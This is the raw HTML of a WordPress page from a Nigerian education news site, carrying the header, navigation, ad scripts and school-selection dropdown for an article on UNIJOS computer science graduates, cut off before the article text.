jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/30767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-80f' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Funijos%2Fcprcn-inducts-unijos-computer-science-graduates%2F30767%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Funijos%2Fcprcn-inducts-unijos-computer-science-graduates%2F30767%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-30767 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">CPRCN Inducts 93 UNIJOS Computer Science Graduates</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/unijos/" data-wpel-link="internal">UNIJOS</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>CPRCN Inducts 93 UNIJOS Computer Science Graduates</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-30767" class="clearfix post-30767 post type-post status-publish format-standard has-post-thumbnail hentry category-unijos">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">CPRCN Inducts 93 UNIJOS Computer Science Graduates</span><span class="updated"> November 8th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
